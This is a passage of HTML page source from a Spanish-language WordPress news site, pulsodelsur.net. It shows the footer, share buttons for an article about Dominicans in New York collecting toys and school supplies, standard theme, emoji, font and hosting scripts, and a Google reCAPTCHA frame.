						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares.&#038;url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares.%20https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/dominicanos-en-la-gran-manzana-inician-campana-para-recaudar-juguetes-y-utiles-escolares/&text=Dominicanos%20en%20la%20gran%20manzana%20inician%20campa%C3%B1a%20para%20%20recaudar%20juguetes%20y%20%C3%BAtiles%20escolares." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Buscar">
				<form method="get" class="tie-popup-search-form" action="https://pulsodelsur.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Buscar por" autocomplete="off" placeholder="Buscar por" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Buscar por</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://pulsodelsur.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Sin resultados","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://pulsodelsur.net/wp-admin/admin-ajax.php",
					data : "postviews_id=11236&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.10" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pulsodelsur.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pulsodelsur.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'2848087'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: pulsodelsur.net @ 2026-01-30 07:14:16 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0AOY981Ysuluks1r9G9m8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769771661682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>